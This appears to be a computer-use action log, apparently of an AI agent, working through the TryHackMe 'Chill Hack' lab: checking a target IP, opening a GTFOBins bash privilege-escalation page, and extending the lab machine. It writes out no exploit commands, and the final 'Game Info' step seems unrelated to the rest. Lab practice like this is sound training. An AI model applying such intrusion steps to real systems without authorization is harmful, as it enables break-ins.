
Close the stray Firefox window and check the target IP 10.67.144.77 in chillhack-notes
left_click(158, 69)

left_click(229, 45)

left_click(186, 240)

mouse_move(182, 239)
left_mouse_down()
mouse_move(133, 236)
mouse_move(186, 239)
left_mouse_up()
left_click(130, 241)

Bring the terminal back, then the bash GTFOBins Firefox window
left_click(237, 68)
left_click(214, 46)

left_click(264, 81)

Go to the TryHackMe Chill Hack room and extend the target machine by an hour
left_click(623, 68)
left_click(704, 70)

left_click(869, 284)

Copy the target IP 10.67.144.77 and return to the GTFOBins bash page
scroll(543, 286, "up", 2)

scroll(542, 285, "up", 8)

scroll(543, 286, "down", 5)

scroll(542, 286, "down", 5)

scroll(543, 286, "up", 1)

left_click(290, 302)

left_click(526, 69)

Bring up the Game Info window and view its rendered about.html page
mouse_move(539, 252)
